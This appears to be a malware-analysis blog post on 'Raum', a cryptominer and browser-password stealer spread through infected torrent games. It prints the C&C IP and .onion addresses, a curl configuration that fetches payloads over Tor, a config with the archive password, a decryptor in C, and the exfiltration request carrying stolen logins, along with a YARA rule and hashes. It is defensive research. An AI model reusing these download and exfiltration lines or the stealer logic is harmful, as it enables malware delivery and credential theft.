Der Dritte Raum, Die Forschung!
Der Dritte Raum, Die Forschung!
What do we know about RAUM?
This history starts like all good stories… One winter night, enjoying my glass of brandy and smoking my macerated oak pipe, near the warmth of the fireplace…

… while I am checking in my beautiful laptop some new samples from my usual dealers, as always the same shit, Zeus Like, Andromedas, and SpyEye… yep that’s correct SpyEyes… when something gets my attention, something that initially looked like just a crappy sample.
Well, this story would not make total sense if we didn’t jam along some related tunes… (: 3,2,1 Music!
A quick check reveals the earliest activity of this particular actor during the last quarter of 2015, although after some digging it seems that they have been at it since at least 2014 according to different indicators:
Thu Dec 11 2014 23:44:32 222720 m... -rw-r--r-- 772728590 1114402152 0 ./tools/f.setup_extract
218112 m... -rw-r--r-- 772728590 1114402152 0 ./tools/f.setup_extract.rep2
1244160 m... -rw-r--r-- 772728590 1114402152 0 ./tools/regwrite.raum_encrypted_2
223232 m... -rw-r--r-- 772728590 1114402152 0 ./tools/reserved.setup_extract
223232 m... -rw-r--r-- 772728590 1114402152 0 ./tools/reserved.setup_extract.rep2
Thu Dec 11 2014 23:44:33 136 m... drwxr-xr-x 772728590 1114402152 0 ./u
225792 m... -rw-r--r-- 772728590 1114402152 0 ./u/01.lalka.raum_encrypted
226304 m... -rw-r--r-- 772728590 1114402152 0 ./u/01_2.lalka.raum_encrypted
227328 m... -rw-r--r-- 772728590 1114402152 0 ./updates/01.lalka.raum_encrypted
227328 m... -rw-r--r-- 772728590 1114402152 0 ./updates/02.lalka.raum_encrypted
1319936 m... -rw-r--r-- 772728590 1114402152 0 ./updates/03.lalka.raum_encrypted
Thu Dec 11 2014 23:44:34 1315328 m... -rw-r--r-- 772728590 1114402152 0 ./updates/04.lalka.raum_encrypted
1148928 m... -rw-r--r-- 772728590 1114402152 0 ./updates/05.lalka.raum_encrypted
Fast forward to today… during the last few months, we have been following their activities and evolution. Although we were not alone. The Arbor guys sinkholed one of their domains. Unfortunately, this is not enough because the distribution model of Raum is based on a tor hidden service that is still active and their first stage comes as a surprise gift bundled with some PC games shared on torrent trackers.
Targets and Infections
First of all, we have to say that the main purpose of Raum is cryptocurrency mining. The actor figured that the best way to get computational power was by infecting gamers, as their flashy GPUs can be used for mining (completely free!). For this reason alone, it makes sense that Raum’s distribution model is based on… drumroll YOU GUESSED IT!: sharing infected PC games on different torrent sites. Check the trackers IOC’s for the lulz:
Malware Analysis
Static analysis
| x | # |
|---|---|
| Md5 | f5b27693a597eea1d701a573ecdad029 |
| Imphash | 37baf44aab178d44d2e763e8237e3e7f |
| Compile Time | 2016-09-13 11:26:30 |
| x | # |
|---|---|
| Name | RT_MANIFEST |
| Offset | 0x60060 |
| MD5 | 1e4a89b11eae0fcf8bb5fdd5ec3b6f61 |
| Size | 0x17d |
| File Type | XML 1.0 document text |
| Language | LANG_ENGLISH |
| Sublanguage | SUBLANG_ENGLISH_US |
| DECIMAL | HEXADECIMAL | DESCRIPTION |
|---|---|---|
| 0 | 0x0 | Microsoft executable, portable (PE) |
| 298632 | 0x48E88 | CRC32 polynomial table, little endian |
| 300832 | 0x49720 | CRC32 polynomial table, little endian |
| 315223 | 0x4CF57 | Copyright string: “Copyright 1995-2002 Mark Adler “ |
| 341184 | 0x534C0 | Base64 standard index table |
| 369240 | 0x5A258 | Copyright string: “Copyright (c) by P.J. Plauger, licensed by Dinkumware, Ltd. ALL RIGHTS RESERVED.” |
| 378976 | 0x5C860 | XML document, Manifest |
| Name | RVA | VirtualSize | RawDataSize | Entropy |
|---|---|---|---|---|
| .text | 0x1000 | 0x46fac | 290816 | 6.62351307145 |
| .rdata | 0x48000 | 0x12dc8 | 77312 | 5.36115359406 |
| .data | 0x5b000 | 0x31a8 | 9216 | 3.05281070635 |
| .tls | 0x5f000 | 0x9 | 512 | 0.0203931352361 |
| .rsrc | 0x60000 | 0x1e0 | 512 | 4.70150325825 |
| .reloc | 0x61000 | 0x36f8 | 14336 | 6.65492369267 |

Raum’s first stage obtains information about disk drives, launches WSAStartup and verifies the path to the executable.

It verifies the installation of Raum in the system, if the malware is not correctly installed, it will call MlwInstallInPath, which is responsible for installing and creating persistence in the system. After installation, it uses CreateProcess to spawn a new process from the final installation path, exiting the current execution thread.
Let’s see something more about this feature
Raum attempts to create a Mutex with an .onion domain, if the operation is successful execution continues, otherwise it tries to create the Mutex again after a bit of sleep. If this one fails as well, the malware will call ExitProcess and stop its execution.

After Raum is installed, it calls DecompressInstall, responsible for downloading Tor, if Tor does not exist in the system, and will also decompress the files associated to that particular version of Raum.

This function can be divided in the following steps: 127 Verify the existence of the service TOR by the CheckTorService. In case it malware can not connect to the tor service, it will look for a resource -T in the binary, if this does not exist, Raum will download the resource from URL http: // whatami.us.to / tc through its DownloadLibTor function.


If the file download fails, Raum will go to sleep and attempt to repeat the whole process later… poor boy! (:

The downloaded file is a zip.
Downloaded files are:
| MD5 | Name |
|---|---|
| 31b5fe37fbcff2d38cfee1e79178edaa | libeay32.dll |
| 4fc2f33b9bcf8edddc5fcc53de1ba332 | libevent_core-2-0-5.dll |
| 09bebf432606edebf604e427724a5bc4 | libevent_extra-2-0-5.dll |
| b3d04d4b5ac19b86748dee4aa139cf40 | libevent-2-0-5.dll |
| 271f0e8d4ce2adaaafd21c35cc1811e3 | libgcc_s_sjlj-1.dll |
| d99115ae9244e5d42025b8c2bfcbc4ff | libgmp-10.dll |
| 459ce887583104e332768d9a0f7c00c2 | libgmpxx-4.dll |
| 3dadba7ecc3c7d6794e7f824152e3d5b | libssp-0.dll |
| f28674019ad948b82416888bcd19acd3 | options |
| 240b311e8e5341a5d5dbb4b92b904238 | ssleay32.dll |
| 32d5930ce79f6d4269be191617873f3e | state |
| 1366ac6648aeead6e5a1c9763cb3144e | svchost.exe |
| 03386911f575455ed6fb569aae3a8e08 | torrc |
| f96b601a2e2fcdc91b8de6220b1e82a6 | torrc-defaults |
| 30b8952a1bf2326e62d66a85f002d896 | zlib1.dll |
| 2610bf5e8228744ffeb036abed3c88b3 | curl.exe |
| 9e82148d525eaae42f3c71f6296559cf | geoip |

The malware decompresses the file in Raum’s install path with the code loop shown in the image. These files are Raum’s settings, which define:
- The URL of the C&C
- The URL .onion for C&C
- Necessary libraries such as curl.
When everything is downloaded and unpacked to disk, Raum reads the connections file, where the settings for Tor reside.
<cfile>curl.exe</cfile>
<cargs>--socks5-hostname 127.0.0.1:9150 http://fofyxm5ifo5l6ttx.onion/signin/latest_build/ --output "</cargs>
<ccargs>--socks5-hostname 127.0.0.1:9150 http://fofyxm5ifo5l6ttx.onion/signin/latest_build_pre_reg/%s/%s/ --output "%s"</ccargs>
<pccargs>--socks5-hostname 127.0.0.1:9150 %s --output "%s"</pccargs>
<file>svchost.exe</file>
<args>--defaults-torrc "torrc-defaults" -f "torrc" DataDirectory "." --quiet</args>
This configuration is responsible for establishing Tor server options, using CreateProcess to launch the Tor service.


Once all of this is completed, Raum is fully operational and it is able to establish anonymized connections with the defined C&C infra. C&C addresses are hardcoded in csv format into Raum’s binary. A FILE WITHIN A FILE!
http://82.146.54.187/,http://riqclchjyebc43np.onion/
In these addresses, Raum will find the mining software as well as the config parameters to run them.
Raum will then call DownloadConfigAndUpdates to keep itself updated, and answer any queries launched by the C&C. This function generates the connection string to download configs and updates if necessary.

One interesting thing to note is that during this analysis, Raum only downloaded Bitcoin mining programs, although it could potentially download and run anything that was put on the software distribution servers.
http://82.146.54.187/3Ug6mll4M9u2kalAsPEf6B5oiijFa4F03Ug6mll4M9u2kalAsPEf6B5oiijFa4F0/0/1/0/0/15/0:0:0/3/
This connection string is unique for each client. Among the info submitted, the malware will report back if it’s a 32 or 64 bit system to influence what mining package will be downloaded.
This is the new configuration, downloaded in xml format.
<3Ug6m>
<lm4lU>15</lm4lU>
<l4mlg>http://82.146.54.187/bitfury_updates/nop_3.update.raum</l4mlg>
<4llm6>666AnotherPassword666</4llm6>
<Alak2>
<sPEf6>null</sPEf6>
<l4mlg>http://82.146.54.187/reborn_updates/95.raw</l4mlg>
</Alak2>
</3Ug6m>
<g63Ul>true</g63Ul>
<6gU34>http://82.146.54.187/,http://82.146.54.187/</6gU34>
<mll43>60</mll43>
- This file contains the password to decompress Raum files:
<4llm6>666AnotherPassword666</4llm6> - Raum location in the remote server:
<l4mlg>http://82.146.54.187/bitfury_updates/nop_3.update.raum</l4mlg> - Raum updates:
<l4mlg>http://82.146.54.187/reborn_updates/95.raw</l4mlg>
The following code can decrypt the Raum files:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int RecorreArray_401000(char *a1){
char *i; // eax@1
for (i = a1; *i; ++i )
;
return i - a1;
}
/**/
FILE *DecodeFile_40152A(char *Filename, char *a2)
{
FILE *result; // eax@1
unsigned int i; // [sp+4h] [bp-14h]@2
unsigned int v4; // [sp+8h] [bp-10h]@2
unsigned int Size; // [sp+Ch] [bp-Ch]@2
void *DstBuf; // [sp+10h] [bp-8h]@2
FILE *File,*dresult; // [sp+14h] [bp-4h]@2
result = fopen(Filename, "rb");
dresult = fopen("decrypt.raw","ab");
result = fopen(Filename, "rb");
dresult = fopen("decrypt.raw","ab");
if ( result )
{
File = result;
fseek(result, 0, 2);
Size = ftell(File);
fseek(File, 0, 0);
DstBuf = malloc(Size);
fread(DstBuf, 1u, Size, File);
v4 = RecorreArray_401000((char *)a2);
for ( i = 0; i < Size; ++i )
*((char *)DstBuf + i) ^= *(char *)(i % v4 + a2);
fseek(File, 0, 0);
fwrite(DstBuf, 1u, Size, dresult);
free(DstBuf);
fclose(File);
result = (FILE *)1;
}
return result;
}
int main(int arv, char *argv[]){
if(arv<2){
printf("Usage: %s File\n",argv[0]);
exit(1);
}else{
char pass[]="666AnotherPassword666";
printf("Pass: %s\tFile%s\n",pass,argv[1]);
DecodeFile_40152A(argv[1],pass);
}
}
The output of this part of the analysis was:
Lab@/tmp % ./dec nop_3.update.raum
Pass: 666AnotherPassword666 Filenop_3.update.raum
Lab@/tmp % file decrypt.raw
decrypt.raw: PE32 executable (GUI) Intel 80386, for MS Windows
Lab@/tmp % md5sum decrypt.raw
6415883c571ab31e60a1a1fb1586b696 decrypt.raw
When downloads finish the new binaries are executed and the running Raum process stops its execution.
Raum Browser Stealer
Static Analysis
| x | - |
|---|---|
| SHA256 | e49fb87e122129d61e861663c4567f1944dadd84addd8599f9e064176f9b17ed |
| MD5 | bc52d33309d3be265f6d4aa55fa20538 |
| Ssdeep | 12288:PsQFJFQIZjaZj/GRqVH7pv95bnXNB5AqmEOQmkNm+nAj89BdwSzndCbDp:0QFJFQRN/GI7dnRAVEOQmkxnAq9i |
| Compile Time: | 2016-07-02 13:53:20 |
| Imphash: | f79516975b260eb8bb01122df9b804df |
| Name | RVA | VirtualSize | RawDataSize | Entropy |
|---|---|---|---|---|
| .text | 0x1000 | 0xa8e6c | 692224 | 6.63815990644 |
| .rdata | 0xaa000 | 0x186c4 | 100352 | 5.67581076155 |
| .data | 0xc3000 | 0x76e0 | 26112 | 4.80989767012 |
| .tls | 0xcb000 | 0x9 | 512 | 0.0203931352361 |
| .reloc | 0xcc000 | 0x5cfc | 24064 | 6.66389132533 |
Interes-strings! (Yara rules in 3, 2, 1… GO!):
127.0.0.1:9150google.comfofyxm5ifo5l6ttx.onionip-api.comwhatami.us.to
Prologue
This module will execute a prologue that will be the same in successive executions:
It first calls WSAStartup, then generates a victim identifier string that will be used later on to name files and folders. This name is generated via GetVolumeInformationA. This prologue doesn’t use any external parameters. Then it will verify the instalation of TOR. In case a local installation does not exist or wasn’t completely installed, raum will download and reinstall its own version from whatami.us.to. Nothing new to write home about, other analysed versions/modules of Raum do this as well.

First exec
Get this, this is crackpipe stuff. During a first execution, the sample will launch itself five times with five different parameters.
This is the loop that does that, for each iteration putting the binary’s path in the stack and adding the string ;%C, representing the function to run, basically [0, 1, 2, 3 and u], after that, it calls CreateProcessA. After executing the binary with the 5 different args, it exits execution.


Raum ARG ‘;0’
This codepath creates a file in the Raum folder with the name obtained in the prolog execution followed by a 02, e.g. fbbdf902, if the file already existed it is overwriten, then it outputs the string {"passwords":[ to the file and ends execution.
Raum ARG ‘;1’

along this codepath, Raum tries to steal Opera browser data, contained in a SQLite db. The malware will copy the file %appdata%\Opera Software\Opera Stable\Login Data into its directory and renaming it as .backup


Performs some SQL queries and extracts urls with their associated usernames and passwords, and puts them in the file created during the execution of ARG ‘;0’. To verify this, we did create a gmx webmail account.

sure enough in the file we see added the following string: {"url":"https://service.gmx.es/registration.html","login":"pokoyo (along others stored passwords), which matches what we’ve seen in static analysis. Finally, it deletes the .backup file.
Raum ARG ‘;2’
Second verse, same as the first! This routine steals… chrome saved passwords, pretty much the same way it did with Opera.
Raum ARG ‘;3’
Now, for something refreshing, this code also steals saved passwords, this time yandex saved passwords.
Raum ARG ‘;u’

In this piece of code, Raum adds the default browser information to the created file and terminates the JSON string, resulting in something like this:
{"passwords":[{"url":"https://service.gmx.es/registration.html","login":"pokoyoyo2048","pass":"qwerty123456"}],"browser":"\"C:\\Program Files (x86)\\Mozilla Firefox\\firefox.exe\" -osint -url\"%1\""}
If the file is not too big, it sends it back to the CnC with the following format:

Request crafted with the following:
- domain (fofyxm5ifo5l6ttx.onion)
- uri (signin/password_gate/?id=)
- id (identifier string calculated in the prologue)
variable p=, which contains the stolen data:
p={"passwords":[{"url":"http://127.0.0.1:9988","login":"admin","pass":"admin"}],"browser":"\"C:\\Program Files (x86)\\Mozilla Firefox\\firefox.exe\" -osint -url \"%1\""}
Finally it encrypts the contents of the 02 file and outputs it to the file ending in 03.
The cipher used is… plain xor against a static 3 byte key \x6b\x65\x6b

Sure enough…
```»> a = ‘7b2270617373776f726473223a5b7b’ …
print a.decode(‘hex’) {“passwords”:[{ ```
Yara:
rule raum:Raumloader{
meta:
author = "The Malware Hunter"
date = "2016-09-21"
description = "RaumLoader"
strings:
$a = {E8 ?? ?? FF FF 6A 03 5E 56 E8 ?? ?? FE FF 8D 85 F0 F5 FF FF 50 E8 ?? ?? FE FF 59 59 88 1D B8 ?? 45 00 E8 ?? ?? FF FF 84 C0 75 05}
condition:
1 of them
}
Raum update files:
| Sample | Hashes |
|---|---|
| reborn_updates/01.lalka.raum_encrypted | md5: 4d397342c32fab8afc4236498acdacec sha1sum: 399f7bb350ffd30a3c3c1656460e389061efaded sha256: d52270d5fa2f4d32a1b27e730a60e44c5bd3fb7294f7bf7f3e10ba309b2edaa6 |
| reborn_updates/02.lalka.raum_encrypted | md5: e2c1aa9b7949d2aa4a160896a5762934 sha1sum: c2516dc5a6de6be1b3dac64b1e903ac74d7474f9 sha256: 9573d39405c73de750446493c49c5288ba2a51a4643bf5f85ccab1765068d614 |
| reborn_updates/03.lalka.raum_encrypted | md5: 7e43f3e6bba6c4404a8d1581df0da1ba sha1sum: 6fef73e31dd65bf0cba3bcfbdfffc9df0d414517 sha256: 9a52e5dd87c05a8104045507671c6511f8719fa4b369dfabc536e55ec6cd9ee9 |
| reborn_updates/04.lalka.raum_encrypted | md5: 84ac38e25ab1e0fa115b86261dd8875f sha1sum: 9e4552f43faf033c64c6a99f66331996f7b0e4d0 sha256: 1e5e4bec712436477674ee4a1893f6443fa4d8ff3ad5d46d3c5a41fb4dd661cd |
| reborn_updates/05.lalka.raum_encrypted | md5: fa7580fe6c46e557edb3e74ee94133ce sha1sum: be8efedb62e329d8ca454544ce8be31727a07446 sha256: 0752df43937e0d2e9cba86f78092ebca3b60235f2c7b308b23ff5f665e08fcfa |
| reborn_updates/06.lalka.raum_encrypted | md5: ad01affcb2fc0dc63299c99cbedab489 sha1sum: 923ee71925e957997a64c4b8295cf6723e1f68f7 sha256: ace68d0cc61843e5fea815ce2cc29faac7a827ac3d08e0dd9cdfe96317c987fe |
| reborn_updates/07.lalka.raum_encrypted | md5: d91ece133c1ed859b86ebb36a848edbd sha1sum: e24e93327cbbb47f89ec2e62f7ec13332c5f0982 sha256: 50f57f4d82eb9c284c31e8028ddba2097a942984eefc374a0c24b7dbd097bb31 |
| reborn_updates/08.lalka.raum_encrypted | md5: d197fd33491068121663736531e38e36 sha1sum: eb7373d81d976baeaff37850fb9934c3fabc053c sha256: 706a847ec7e6c5a6e6b70c318ef4db1b215e223cbb100cc1b03c3c67ace1b4a2 |
| reborn_updates/09.lalka.raum_encrypted | md5: 6249dc4905616300bdcfc97c983d4bec sha1sum: 8bc89acca66f1fa5d62fa9b1c3a0913a0e01627e sha256: 9ac0e93f0a199eb5cd0445c528380b42a8e08b916fc5e6b52da42fa26d30e7b8 |
| reborn_updates/10_a.lalka.raum_encrypted | md5: 45acb239da32bbba6476a4a4fe59c641 sha1sum: 5c6a936dce759e3ce9314df20cd4422d95e2e8e9 sha256: 46c3d97919772e43a21e398c1b5d6c53ba1fb080acbc3ab8c2ec57f03f83b9e1 |
| reborn_updates/10.lalka.raum_encrypted | md5: d95b79f0497929207fcb0f500ce60432 sha1sum: 7b03e82b104792a2d39e9ca638f8b127c4f2d059 sha256: 5fa76a48ef511155a65d735117571feb03926f090dafda6f1ff6d5511c8ff204 |
| reborn_updates/11.lalka.raum_encrypted | md5: 4b54bfcd0f3b208074578805ba1e83d1 sha1sum: 2b4bf4a89ffca9fd64b4126ff971d712da424e49 sha256: fde36c83b369ed4f70f53244126d9865db21828dedaa404c7905e8bad78110a2 |
| reborn_updates/12.lalka.raum_encrypted | md5: c50856d8d5190b03868315e7bb07ff12 sha1sum: 29bc1d8a9cb30da8cbc66b30066a86a5a796df22 sha256: fe103b342c155c184cfddd957100b4dc9c8c25a300d3c6d35467c2ecf529ae09 |
| reborn_updates/13.lalka.raum_encrypted | md5: b58e1a85aadc78aadf08c8feaa1b256b sha1sum: 621acdcd9cc4bf53f320fb96487d2e28483f8f95 sha256: 58b135b2c6b361934b2284e5369b207443e0321e4e2d7b74d3733069989970cb |
